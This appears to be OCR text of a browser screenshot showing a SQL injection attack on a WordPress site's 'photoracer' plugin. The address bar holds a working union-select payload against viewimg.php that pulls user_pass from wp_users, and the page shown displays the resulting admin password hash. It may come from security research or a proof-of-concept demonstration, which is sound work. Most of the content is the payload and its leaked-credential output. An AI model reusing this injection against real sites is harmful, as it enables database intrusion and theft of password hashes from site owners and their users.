 poor sap - SeaMonkey
File Edit View Go Bookmarks Tools Window Help
Back Forward Reload Stop http://wordpress.runfrom.us/wp-content/plugins/photoracer/viewimg.php?id=-1+union+select+0,1,2,3,4,user_pass,6,7,8+from+wp_users-- Search Print
php?id=-1+union+select+0,1,2,3,4,user_pass,6,7,8+from+wp_users--
poor sap
Just another WordPress weblog
| pubblica foto | ultime pubblicate | le più viste | le più votate
postato il 8
da :admin
$P$BBB.C/pMK5Sg0x6yrqCm1ykDEJBraX.
Search
Pages
» About
Archives
» August 2010
Categories
» Uncategorized (2)
il 8
da :admin
$P$BBB.C/pMK5Sg0x6yrqCm1ykDEJBraX.
powered by WordPress
and Comments (RSS).